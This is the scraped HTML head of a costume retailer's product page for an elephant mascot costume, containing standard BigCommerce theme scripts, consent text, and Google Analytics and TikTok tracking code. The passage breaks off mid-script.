

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fantasycostumes.com/elephant-mascot-costume-purchase/
body_size: 31207
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Elephant Mascot - Fantasy Costumes | Free Shipping</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-obcuok9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="1575" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.fantasycostumes.com/elephant-mascot-costume-purchase/" /><meta property="og:site_name" content="FantasyCostumes.com" /><meta name="description" content="Elephant Mascot Costume (Purchase). Price: $979.88. Extra 10% Off orders of $99+, Free Shipping"><link rel='canonical' href='https://www.fantasycostumes.com/elephant-mascot-costume-purchase/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Elephant Mascot Costume (Purchase)" />
<meta property="og:description" content="Elephant Mascot Costume (Purchase). Price: $979.88. Extra 10% Off orders of $99+, Free Shipping" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-obcuok9/products/304/images/381/media__51874.1353439938.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-obcuok9/product_images/favicon.png?t&#x3D;1654052675" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>

        <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CKarla:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/css/theme-c9b321c0-df4f-013e-f254-3a0b1bd4ec37.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-7262412-2', 'fantasycostumes.com');
    ga('require', 'ecommerce', 'ecommerce.js');
    ga('send', 'pageview');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }
    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();


</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Q7G8NZ55YG');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Q7G8NZ55YG';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Q7G8NZ55YG', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="YgSC5IKueCWAB1tG0jl_Fmv-WGXe0tAmOD0tOYusFMc" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"41290MUSP","upc":null,"mpn":"41290","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$1,575.00","value":1575,"currency":"USD"},"tax_label":"Sales Tax","sale_price_without_tax":{"formatted":"$1,575.00","value":1575,"currency":"USD"},"rrp_without_tax":{"formatted":"$1,795.00","value":1795,"currency":"USD"},"saved":{"formatted":"$220.00","value":220,"currency":"USD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=9S0y6k3d8m' async  ></script>
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CQKIGNBC77U3KCVGGTD0');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/adult-costumes/\",\"name\":\"Adult Costumes\"},{\"url\":\"https://www.fantasycostumes.com/mascots/\",\"name\":\"Mascots\"},{\"url\":\"https://www.fantasycostumes.com/animal-mascots/\",\"name\":\"Animal Mascots\"},{\"url\":\"https://www.fantasycostumes.com/elephant-mascot-costume-purchase/\",\"name\":\"Elephant Mascot Costume (Purchase)\"}],\"productId\":304,\"skuId\":\"41290MUSP\",\"productTitle\":\"Elephant Mascot Costume (Purchase)\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":1575,\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
        contentId = p.sku
    }
    content_id: contentId,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
